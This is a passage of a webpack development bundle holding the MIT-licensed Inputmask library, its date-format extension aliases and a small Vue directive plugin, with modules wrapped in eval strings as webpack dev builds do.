(maskToken.matches.hasOwnProperty(match)) {\n                    var intMatch = parseInt(match);\n                    if (maskToken.matches[match].isQuantifier && maskToken.matches[intMatch + 1] && maskToken.matches[intMatch + 1].isGroup) {\n                        var qt = maskToken.matches[match];\n                        maskToken.matches.splice(match, 1), maskToken.matches.splice(intMatch + 1, 0, qt);\n                    }\n                    maskToken.matches[match].matches !== undefined ? maskToken.matches[match] = reverseTokens(maskToken.matches[match]) : maskToken.matches[match] = function(st) {\n                        return st === opts.optionalmarker.start ? st = opts.optionalmarker.end : st === opts.optionalmarker.end ? st = opts.optionalmarker.start : st === opts.groupmarker.start ? st = opts.groupmarker.end : st === opts.groupmarker.end && (st = opts.groupmarker.start), \n                        st;\n                    }(maskToken.matches[match]);\n                }\n                return maskToken;\n            }\n            var match, m, openingToken, currentOpeningToken, alternator, lastMatch, groupToken, tokenizer = /(?:[?*+]|\\{[0-9\\+\\*]+(?:,[0-9\\+\\*]*)?\\})|[^.?*+^${[]()|\\\\]+|./g, regexTokenizer = /\\[\\^?]?(?:[^\\\\\\]]+|\\\\[\\S\\s]?)*]?|\\\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\\S\\s]?)|\\((?:\\?[:=!]?)?|(?:[?*+]|\\{[0-9]+(?:,[0-9]*)?\\})\\??|[^.?*+^${[()|\\\\]+|./g, escaped = !1, currentToken = new MaskToken(), openenings = [], maskTokens = [];\n            for (regexMask && (opts.optionalmarker.start = undefined, opts.optionalmarker.end = undefined); match = regexMask ? regexTokenizer.exec(mask) : tokenizer.exec(mask); ) {\n                if (m = match[0], regexMask) switch (m.charAt(0)) {\n                  case "?":\n                    m = "{0,1}";\n                    break;\n\n                  case "+":\n                  case "*":\n                    m = "{" + m + "}";\n                }\n                if (escaped) defaultCase(); else switch (m.charAt(0)) {\n                  case opts.escapeChar:\n                    escaped = !0, regexMask && defaultCase();\n                    break;\n\n                  case opts.optionalmarker.end:\n                  case opts.groupmarker.end:\n                    if (openingToken = openenings.pop(), openingToken.openGroup = !1, openingToken !== undefined) if (openenings.length > 0) {\n                        if (currentOpeningToken = openenings[openenings.length - 1], currentOpeningToken.matches.push(openingToken), \n                        currentOpeningToken.isAlternator) {\n                            alternator = openenings.pop();\n                            for (var mndx = 0; mndx < alternator.matches.length; mndx++) alternator.matches[mndx].isGroup = !1, \n                            alternator.matches[mndx].alternatorGroup = !1;\n                            openenings.length > 0 ? (currentOpeningToken = openenings[openenings.length - 1], \n                            currentOpeningToken.matches.push(alternator)) : currentToken.matches.push(alternator);\n                        }\n                    } else currentToken.matches.push(openingToken); else defaultCase();\n                    break;\n\n                  case opts.optionalmarker.start:\n                    openenings.push(new MaskToken(!1, !0));\n                    break;\n\n                  case opts.groupmarker.start:\n                    openenings.push(new MaskToken(!0));\n                    break;\n\n                  case opts.quantifiermarker.start:\n                    var quantifier = new MaskToken(!1, !1, !0);\n                    m = m.replace(/[{}]/g, "");\n                    var mq = m.split(","), mq0 = isNaN(mq[0]) ? mq[0] : parseInt(mq[0]), mq1 = 1 === mq.length ? mq0 : isNaN(mq[1]) ? mq[1] : parseInt(mq[1]);\n                    if ("*" !== mq1 && "+" !== mq1 || (mq0 = "*" === mq1 ? 0 : 1), quantifier.quantifier = {\n                        min: mq0,\n                        max: mq1\n                    }, openenings.length > 0) {\n                        var matches = openenings[openenings.length - 1].matches;\n                        match = matches.pop(), match.isGroup || (groupToken = new MaskToken(!0), groupToken.matches.push(match), \n                        match = groupToken), matches.push(match), matches.push(quantifier);\n                    } else match = currentToken.matches.pop(), match.isGroup || (regexMask && null === match.fn && "." === match.def && (match.fn = new RegExp(match.def, opts.casing ? "i" : "")), \n                    groupToken = new MaskToken(!0), groupToken.matches.push(match), match = groupToken), \n                    currentToken.matches.push(match), currentToken.matches.push(quantifier);\n                    break;\n\n                  case opts.alternatormarker:\n                    if (openenings.length > 0) {\n                        currentOpeningToken = openenings[openenings.length - 1];\n                        var subToken = currentOpeningToken.matches[currentOpeningToken.matches.length - 1];\n                        lastMatch = currentOpeningToken.openGroup && (subToken.matches === undefined || !1 === subToken.isGroup && !1 === subToken.isAlternator) ? openenings.pop() : currentOpeningToken.matches.pop();\n                    } else lastMatch = currentToken.matches.pop();\n                    if (lastMatch.isAlternator) openenings.push(lastMatch); else if (lastMatch.alternatorGroup ? (alternator = openenings.pop(), \n                    lastMatch.alternatorGroup = !1) : alternator = new MaskToken(!1, !1, !1, !0), alternator.matches.push(lastMatch), \n                    openenings.push(alternator), lastMatch.openGroup) {\n                        lastMatch.openGroup = !1;\n                        var alternatorGroup = new MaskToken(!0);\n                        alternatorGroup.alternatorGroup = !0, openenings.push(alternatorGroup);\n                    }\n                    break;\n\n                  default:\n                    defaultCase();\n                }\n            }\n            for (;openenings.length > 0; ) openingToken = openenings.pop(), currentToken.matches.push(openingToken);\n            return currentToken.matches.length > 0 && (verifyGroupMarker(currentToken), maskTokens.push(currentToken)), \n            (opts.numericInput || opts.isRTL) && reverseTokens(maskTokens[0]), maskTokens;\n        }\n    }, Inputmask.extendDefaults = function(options) {\n        $.extend(!0, Inputmask.prototype.defaults, options);\n    }, Inputmask.extendDefinitions = function(definition) {\n        $.extend(!0, Inputmask.prototype.definitions, definition);\n    }, Inputmask.extendAliases = function(alias) {\n        $.extend(!0, Inputmask.prototype.aliases, alias);\n    }, Inputmask.format = function(value, options, metadata) {\n        return Inputmask(options).format(value, metadata);\n    }, Inputmask.unmask = function(value, options) {\n        return Inputmask(options).unmaskedvalue(value);\n    }, Inputmask.isValid = function(value, options) {\n        return Inputmask(options).isValid(value);\n    }, Inputmask.remove = function(elems) {\n        $.each(elems, function(ndx, el) {\n            el.inputmask && el.inputmask.remove();\n        });\n    }, Inputmask.escapeRegex = function(str) {\n        var specials = [ "/", ".", "*", "+", "?", "|", "(", ")", "[", "]", "{", "}", "\\\\", "$", "^" ];\n        return str.replace(new RegExp("(\\\\" + specials.join("|\\\\") + ")", "gim"), "\\\\$1");\n    }, Inputmask.keyCode = {\n        ALT: 18,\n        BACKSPACE: 8,\n        BACKSPACE_SAFARI: 127,\n        CAPS_LOCK: 20,\n        COMMA: 188,\n        COMMAND: 91,\n        COMMAND_LEFT: 91,\n        COMMAND_RIGHT: 93,\n        CONTROL: 17,\n        DELETE: 46,\n        DOWN: 40,\n        END: 35,\n        ENTER: 13,\n        ESCAPE: 27,\n        HOME: 36,\n        INSERT: 45,\n        LEFT: 37,\n        MENU: 93,\n        NUMPAD_ADD: 107,\n        NUMPAD_DECIMAL: 110,\n        NUMPAD_DIVIDE: 111,\n        NUMPAD_ENTER: 108,\n        NUMPAD_MULTIPLY: 106,\n        NUMPAD_SUBTRACT: 109,\n        PAGE_DOWN: 34,\n        PAGE_UP: 33,\n        PERIOD: 190,\n        RIGHT: 39,\n        SHIFT: 16,\n        SPACE: 32,\n        TAB: 9,\n        UP: 38,\n        WINDOWS: 91,\n        X: 88\n    }, Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* global/window.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n true ? !(__WEBPACK_AMD_DEFINE_RESULT__ = function() {\n    return window;\n}.call(exports, __webpack_require__, exports, module),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports && (module.exports = window);\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* global/document.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n true ? !(__WEBPACK_AMD_DEFINE_RESULT__ = function() {\n    return document;\n}.call(exports, __webpack_require__, exports, module),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports && (module.exports = document);\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3\n')},function(module,__webpack_exports__,__webpack_require__){"use strict";eval("Object.defineProperty(__webpack_exports__, \"__esModule\", { value: true });\n/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0_inputmask__ = __webpack_require__(5);\n/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0_inputmask___default = __webpack_require__.n(__WEBPACK_IMPORTED_MODULE_0_inputmask__);\n/*\n * vue-inputmask\n *\n * (C) 2016 Simon Clériot\n * MIT LICENCE\n *\n */\n\n\nvar inputmaskPlugin = {\n    install: function (Vue, options) {\n        Vue.directive('mask', {\n            bind: function (el, binding) {\n                __WEBPACK_IMPORTED_MODULE_0_inputmask___default()(binding.value).mask(el);\n            }\n        });\n    }\n};\n\nexports.default = inputmaskPlugin;\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4\n")},function(module,exports,__webpack_require__){eval('__webpack_require__(6);\r\n__webpack_require__(7);\r\n__webpack_require__(8);\r\n__webpack_require__(9);\r\n\r\n// require("./dist/inputmask/phone-codes/phone-be");\r\n// require("./dist/inputmask/phone-codes/phone-nl");\r\n// require("./dist/inputmask/phone-codes/phone-ru");\r\n// require("./dist/inputmask/phone-codes/phone-uk");\r\n// require("./dist/inputmask/phone-codes/phone");\r\n\r\nmodule.exports = __webpack_require__(1);\r\n\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.date.extensions.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(1) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./inputmask")) : factory(window.dependencyLib || jQuery, window.Inputmask);\n}(function($, Inputmask) {\n    function isLeapYear(year) {\n        return isNaN(year) || 29 === new Date(year, 2, 0).getDate();\n    }\n    return Inputmask.extendAliases({\n        "dd/mm/yyyy": {\n            mask: "1/2/y",\n            placeholder: "dd/mm/yyyy",\n            regex: {\n                val1pre: new RegExp("[0-3]"),\n                val1: new RegExp("0[1-9]|[12][0-9]|3[01]"),\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|[12][0-9]|3[01])" + escapedSeparator + "[01])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|[12][0-9])" + escapedSeparator + "(0[1-9]|1[012]))|(30" + escapedSeparator + "(0[13-9]|1[012]))|(31" + escapedSeparator + "(0[13578]|1[02]))");\n                }\n            },\n            leapday: "29/02/",\n            separator: "/",\n            yearrange: {\n                minyear: 1900,\n                maxyear: 2099\n            },\n            isInYearRange: function(chrs, minyear, maxyear) {\n                if (isNaN(chrs)) return !1;\n                var enteredyear = parseInt(chrs.concat(minyear.toString().slice(chrs.length))), enteredyear2 = parseInt(chrs.concat(maxyear.toString().slice(chrs.length)));\n                return !isNaN(enteredyear) && (minyear <= enteredyear && enteredyear <= maxyear) || !isNaN(enteredyear2) && (minyear <= enteredyear2 && enteredyear2 <= maxyear);\n            },\n            determinebaseyear: function(minyear, maxyear, hint) {\n                var currentyear = new Date().getFullYear();\n                if (minyear > currentyear) return minyear;\n                if (maxyear < currentyear) {\n                    for (var maxYearPrefix = maxyear.toString().slice(0, 2), maxYearPostfix = maxyear.toString().slice(2, 4); maxyear < maxYearPrefix + hint; ) maxYearPrefix--;\n                    var maxxYear = maxYearPrefix + maxYearPostfix;\n                    return minyear > maxxYear ? minyear : maxxYear;\n                }\n                if (minyear <= currentyear && currentyear <= maxyear) {\n                    for (var currentYearPrefix = currentyear.toString().slice(0, 2); maxyear < currentYearPrefix + hint; ) currentYearPrefix--;\n                    var currentYearAndHint = currentYearPrefix + hint;\n                    return currentYearAndHint < minyear ? minyear : currentYearAndHint;\n                }\n                return currentyear;\n            },\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey && e.keyCode === Inputmask.keyCode.RIGHT) {\n                    var today = new Date();\n                    $input.val(today.getDate().toString() + (today.getMonth() + 1).toString() + today.getFullYear().toString()), \n                    $input.trigger("setvalue");\n                }\n            },\n            getFrontValue: function(mask, buffer, opts) {\n                for (var start = 0, length = 0, i = 0; i < mask.length && "2" !== mask.charAt(i); i++) {\n                    var definition = opts.definitions[mask.charAt(i)];\n                    definition ? (start += length, length = definition.cardinality) : length++;\n                }\n                return buffer.join("").substr(start, length);\n            },\n            postValidation: function(buffer, currentResult, opts) {\n                var dayMonthValue, year, bufferStr = buffer.join("");\n                return 0 === opts.mask.indexOf("y") ? (year = bufferStr.substr(0, 4), dayMonthValue = bufferStr.substring(4, 10)) : (year = bufferStr.substring(6, 10), \n                dayMonthValue = bufferStr.substr(0, 6)), currentResult && (dayMonthValue !== opts.leapday || isLeapYear(year));\n            },\n            definitions: {\n                "1": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        if ("3" == chrs.charAt(0)) {\n                            if (new RegExp("[2-9]").test(chrs.charAt(1))) return chrs = "30", maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            };\n                        }\n                        var isValid = opts.regex.val1.test(chrs);\n                        return strict || isValid || chrs.charAt(1) !== opts.separator && -1 === "-./".indexOf(chrs.charAt(1)) || !(isValid = opts.regex.val1.test("0" + chrs.charAt(0))) ? isValid : (maskset.buffer[pos - 1] = "0", \n                        {\n                            refreshFromBuffer: {\n                                start: pos - 1,\n                                end: pos\n                            },\n                            pos: pos,\n                            c: chrs.charAt(0)\n                        });\n                    },\n                    cardinality: 2,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var pchrs = chrs;\n                            isNaN(maskset.buffer[pos + 1]) || (pchrs += maskset.buffer[pos + 1]);\n                            var isValid = 1 === pchrs.length ? opts.regex.val1pre.test(pchrs) : opts.regex.val1.test(pchrs);\n                            if (!strict && !isValid) {\n                                if (isValid = opts.regex.val1.test(chrs + "0")) return maskset.buffer[pos] = chrs, \n                                maskset.buffer[++pos] = "0", {\n                                    pos: pos,\n                                    c: "0"\n                                };\n                                if (isValid = opts.regex.val1.test("0" + chrs)) return maskset.buffer[pos] = "0", \n                                pos++, {\n                                    pos: pos\n                                };\n                            }\n                            return isValid;\n                        },\n                        cardinality: 1\n                    } ]\n                },\n                "2": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        var frontValue = opts.getFrontValue(maskset.mask, maskset.buffer, opts);\n                        if (-1 !== frontValue.indexOf(opts.placeholder[0]) && (frontValue = "01" + opts.separator), \n                        "1" == chrs.charAt(0)) {\n                            if (new RegExp("[3-9]").test(chrs.charAt(1))) return chrs = "10", maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            };\n                        }\n                        var isValid = opts.regex.val2(opts.separator).test(frontValue + chrs);\n                        return strict || isValid || chrs.charAt(1) !== opts.separator && -1 === "-./".indexOf(chrs.charAt(1)) || !(isValid = opts.regex.val2(opts.separator).test(frontValue + "0" + chrs.charAt(0))) ? isValid : (maskset.buffer[pos - 1] = "0", \n                        {\n                            refreshFromBuffer: {\n                                start: pos - 1,\n                                end: pos\n                            },\n                            pos: pos,\n                            c: chrs.charAt(0)\n                        });\n                    },\n                    cardinality: 2,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            isNaN(maskset.buffer[pos + 1]) || (chrs += maskset.buffer[pos + 1]);\n                            var frontValue = opts.getFrontValue(maskset.mask, maskset.buffer, opts);\n                            -1 !== frontValue.indexOf(opts.placeholder[0]) && (frontValue = "01" + opts.separator);\n                            var isValid = 1 === chrs.length ? opts.regex.val2pre(opts.separator).test(frontValue + chrs) : opts.regex.val2(opts.separator).test(frontValue + chrs);\n                            return strict || isValid || !(isValid = opts.regex.val2(opts.separator).test(frontValue + "0" + chrs)) ? isValid : (maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            });\n                        },\n                        cardinality: 1\n                    } ]\n                },\n                y: {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return opts.isInYearRange(chrs, opts.yearrange.minyear, opts.yearrange.maxyear);\n                    },\n                    cardinality: 4,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var isValid = opts.isInYearRange(chrs, opts.yearrange.minyear, opts.yearrange.maxyear);\n                            if (!strict && !isValid) {\n                                var yearPrefix = opts.determinebaseyear(opts.yearrange.minyear, opts.yearrange.maxyear, chrs + "0").toString().slice(0, 1);\n                                if (isValid = opts.isInYearRange(yearPrefix + chrs, opts.yearrange.minyear, opts.yearrange.maxyear)) return maskset.buffer[pos++] = yearPrefix.charAt(0), \n                                {\n                                    pos: pos\n                                };\n                                if (yearPrefix = opts.determinebaseyear(opts.yearrange.minyear, opts.yearrange.maxyear, chrs + "0").toString().slice(0, 2), \n                                isValid = opts.isInYearRange(yearPrefix + chrs, opts.yearrange.minyear, opts.yearrange.maxyear)) return maskset.buffer[pos++] = yearPrefix.charAt(0), \n                                maskset.buffer[pos++] = yearPrefix.charAt(1), {\n                                    pos: pos\n                                };\n                            }\n                            return isValid;\n                        },\n                        cardinality: 1\n                    }, {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var isValid = opts.isInYearRange(chrs, opts.yearrange.minyear, opts.yearrange.maxyear);\n                            if (!strict && !isValid) {\n                                var yearPrefix = opts.determinebaseyear(opts.yearrange.minyear, opts.yearrange.maxyear, chrs).toString().slice(0, 2);\n                                if (isValid = opts.isInYearRange(chrs[0] + yearPrefix[1] + chrs[1], opts.yearrange.minyear, opts.yearrange.maxyear)) return maskset.buffer[pos++] = yearPrefix.charAt(1), \n                                {\n                                    pos: pos\n                                };\n                                if (yearPrefix = opts.determinebaseyear(opts.yearrange.minyear, opts.yearrange.maxyear, chrs).toString().slice(0, 2), \n                                isValid = opts.isInYearRange(yearPrefix + chrs, opts.yearrange.minyear, opts.yearrange.maxyear)) return maskset.buffer[pos - 1] = yearPrefix.charAt(0), \n                                maskset.buffer[pos++] = yearPrefix.charAt(1), maskset.buffer[pos++] = chrs.charAt(0), \n                                {\n                                    refreshFromBuffer: {\n                                        start: pos - 3,\n                                        end: pos\n                                    },\n                                    pos: pos\n                                };\n                            }\n                            return isValid;\n                        },\n                        cardinality: 2\n                    }, {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            return opts.isInYearRange(chrs, opts.yearrange.minyear, opts.yearrange.maxyear);\n                        },\n                        cardinality: 3\n                    } ]\n                }\n            },\n            insertMode: !1,\n            autoUnmask: !1\n        },\n        "mm/dd/yyyy": {\n            placeholder: "mm/dd/yyyy",\n            alias: "dd/mm/yyyy",\n            regex: {\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[13-9]|1[012])" + escapedSeparator + "[0-3])|(02" + escapedSeparator + "[0-2])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "(0[1-9]|[12][0-9]))|((0[13-9]|1[012])" + escapedSeparator + "30)|((0[13578]|1[02])" + escapedSeparator + "31)");\n                },\n                val1pre: new RegExp("[01]"),\n                val1: new RegExp("0[1-9]|1[012]")\n            },\n            leapday: "02/29/",\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey && e.keyCode === Inputmask.keyCode.RIGHT) {\n                    var today = new Date();\n                    $input.val((today.getMonth() + 1).toString() + today.getDate().toString() + today.getFullYear().toString()), \n                    $input.trigger("setvalue");\n                }\n            }\n        },\n        "yyyy/mm/dd": {\n            mask: "y/1/2",\n            placeholder: "yyyy/mm/dd",\n            alias: "mm/dd/yyyy",\n            leapday: "/02/29",\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey && e.keyCode === Inputmask.keyCode.RIGHT) {\n                    var today = new Date();\n                    $input.val(today.getFullYear().toString() + (today.getMonth() + 1).toString() + today.getDate().toString()), \n                    $input.trigger("setvalue");\n                }\n            }\n        },\n        "dd.mm.yyyy": {\n            mask: "1.2.y",\n            placeholder: "dd.mm.yyyy",\n            leapday: "29.02.",\n            separator: ".",\n            alias: "dd/mm/yyyy"\n        },\n        "dd-mm-yyyy": {\n            mask: "1-2-y",\n            placeholder: "dd-mm-yyyy",\n            leapday: "29-02-",\n            separator: "-",\n            alias: "dd/mm/yyyy"\n        },\n        "mm.dd.yyyy": {\n            mask: "1.2.y",\n            placeholder: "mm.dd.yyyy",\n            leapday: "02.29.",\n            separator: ".",\n            alias: "mm/dd/yyyy"\n        },\n        "mm-dd-yyyy": {\n            mask: "1-2-y",\n            placeholder: "mm-dd-yyyy",\n            leapday: "02-29-",\n            separator: "-",\n            alias: "mm/dd/yyyy"\n        },\n        "yyyy.mm.dd": {\n            mask: "y.1.2",\n            placeholder: "yyyy.mm.dd",\n            leapday: ".02.29",\n            separator: ".",\n            alias: "yyyy/mm/dd"\n        },\n        "yyyy-mm-dd": {\n            mask: "y-1-2",\n            placeholder: "yyyy-mm-dd",\n            leapday: "-02-29",\n            separator: "-",\n            alias: "yyyy/mm/dd"\n        },\n        datetime: {\n            mask: "1/2/y h:s",\n            placeholder: "dd/mm/yyyy hh:mm",\n            alias: "dd/mm/yyyy",\n            regex: {\n                hrspre: new RegExp("[012]"),\n                hrs24: new RegExp("2[0-4]|1[3-9]"),\n                hrs: new RegExp("[01][0-9]|2[0-4]"),\n                ampm: new RegExp("^[a|p|A|P][m|M]"),\n                mspre: new RegExp("[0-5]"),\n                ms: new RegExp("[0-5][0-9]")\n            },\n            timeseparator: ":",\n            hourFormat: "24",\n            definitions: {\n                h: {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        if ("24" === opts.hourFormat && 24 === parseInt(chrs, 10)) return maskset.buffer[pos - 1] = "0", \n                        maskset.buffer[pos] = "0", {\n                            refreshFromBuffer: {\n                                start: pos - 1,\n                                end: pos\n                            },\n                            c: "0"\n                        };\n                        var isValid = opts.regex.hrs.test(chrs);\n                        if (!strict && !isValid && (chrs.charAt(1) === opts.timeseparator || -1 !== "-.:".indexOf(chrs.charAt(1))) && (isValid = opts.regex.hrs.test("0" + chrs.charAt(0)))) return maskset.buffer[pos - 1] = "0", \n                        maskset.buffer[pos] = chrs.charAt(0), pos++, {\n                            refreshFromBuffer: {\n                                start: pos - 2,\n                                end: pos\n                            },\n                            pos: pos,\n                            c: opts.timeseparator\n                        };\n                        if (isValid && "24" !== opts.hourFormat && opts.regex.hrs24.test(chrs)) {\n                            var tmp = parseInt(chrs, 10);\n                            return 24 === tmp ? (maskset.buffer[pos + 5] = "a", maskset.buffer[pos + 6] = "m") : (maskset.buffer[pos + 5] = "p", \n                            maskset.buffer[pos + 6] = "m"), tmp -= 12, tmp < 10 ? (maskset.buffer[pos] = tmp.toString(), \n                            maskset.buffer[pos - 1] = "0") : (maskset.buffer[pos] = tmp.toString().charAt(1), \n                            maskset.buffer[pos - 1] = tmp.toString().charAt(0)), {\n                                refreshFromBuffer: {\n                                    start: pos - 1,\n                                    end: pos + 6\n                                },\n                                c: maskset.buffer[pos]\n                            };\n                        }\n                        return isValid;\n                    },\n                    cardinality: 2,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var isValid = opts.regex.hrspre.test(chrs);\n                            return strict || isValid || !(isValid = opts.regex.hrs.test("0" + chrs)) ? isValid : (maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            });\n                        },\n                        cardinality: 1\n                    } ]\n                },\n                s: {\n                    validator: "[0-5][0-9]",\n                    cardinality: 2,\n                    prevalidator: [ {\n                        validator: function(chrs, maskset, pos, strict, opts) {\n                            var isValid = opts.regex.mspre.test(chrs);\n                            return strict || isValid || !(isValid = opts.regex.ms.test("0" + chrs)) ? isValid : (maskset.buffer[pos] = "0", \n                            pos++, {\n                                pos: pos\n                            });\n                        },\n                        cardinality: 1\n                    } ]\n                },\n                t: {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return opts.regex.ampm.test(chrs + "m");\n                    },\n                    casing: "lower",\n                    cardinality: 1\n                }\n            },\n            insertMode: !1,\n            autoUnmask: !1\n        },\n        datetime12: {\n            mask: "1/2/y h:s t\\\\m",\n            placeholder: "dd/mm/yyyy hh:mm xm",\n            alias: "datetime",\n            hourFormat: "12"\n        },\n        "mm/dd/yyyy hh:mm xm": {\n            mask: "1/2/y h:s t\\\\m",\n            placeholder: "mm/dd/yyyy hh:mm xm",\n            alias: "datetime12",\n            regex: {\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[13-9]|1[012])" + escapedSeparator + "[0-3])|(02" + escapedSeparator + "[0-2])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "(0[1-9]|[12][0-9]))|((0[13-9]|1[012])" + escapedSeparator + "30)|((0[13578]|1[02])" + escapedSeparator + "31)");\n                },\n                val1pre: new RegExp("[01]"),\n                val1: new RegExp("0[1-9]|1[012]")\n            },\n            leapday: "02/29/",\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey && e.keyCode === Inputmask.keyCode.RIGHT) {\n                    var today = new Date();\n                    $input.val((today.getMonth() + 1).toString() + today.getDate().toString() + today.getFullYear().toString()), \n                    $input.trigger("setvalue");\n                }\n            }\n        },\n        "hh:mm t": {\n            mask: "h:s t\\\\m",\n            placeholder: "hh:mm xm",\n            alias: "datetime",\n            hourFormat: "12"\n        },\n        "h:s t": {\n            mask: "h:s t\\\\m",\n            placeholder: "hh:mm xm",\n            alias: "datetime",\n            hourFormat: "12"\n        },\n        "hh:mm:ss": {\n            mask: "h:s:s",\n            placeholder: "hh:mm:ss",\n            alias: "datetime",\n            autoUnmask: !1\n        },\n        "hh:mm": {\n            mask: "h:s",\n            placeholder: "hh:mm",\n            alias: "datetime",\n            autoUnmask: !1\n        },\n        date: {\n            alias: "dd/mm/yyyy"\n        },\n        "mm/yyyy": {\n            mask: "1/y",\n            placeholder: "mm/yyyy",\n            leapday: "donotuse",\n            separator: "/",\n            alias: "mm/dd/yyyy"\n        },\n        shamsi: {\n            regex: {\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "[0-3])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "(0[1-9]|[12][0-9]))|((0[1-9]|1[012])" + escapedSeparator + "30)|((0[1-6])" + escapedSeparator + "31)");\n                },\n                val1pre: new RegExp("[01]"),\n                val1: new RegExp("0[1-9]|1[012]")\n            },\n            yearrange: {\n                minyear: 1300,\n                maxyear: 1499\n            },\n            mask: "y/1/2",\n            leapday: "/12/30",\n            placeholder: "yyyy/mm/dd",\n            alias: "mm/dd/yyyy",\n            clearIncomplete: !0\n        },\n        "yyyy-mm-dd hh:mm:ss": {\n            mask: "y-1-2 h:s:s",\n            placeholder: "yyyy-mm-dd hh:mm:ss",\n            alias: "datetime",\n            separator: "-",\n            leapday: "-02-29",\n            regex: {\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[13-9]|1[012])" + escapedSeparator + "[0-3])|(02" + escapedSeparator + "[0-2])");\n                },\n                val2: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new RegExp("((0[1-9]|1[012])" + escapedSeparator + "(0[1-9]|[12][0-9]))|((0[13-9]|1[012])" + escapedSeparator + "30)|((0[13578]|1[02])" + escapedSeparator + "31)");\n                },\n                val1pre: new RegExp("[01]"),\n                val1: new RegExp("0[1-9]|1[012]")\n            },\n            onKeyDown: function(e, buffer, caretPos, opts) {}\n        }\n    }), Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6\n')},function(module,exports,__webpack_require__){eval('var 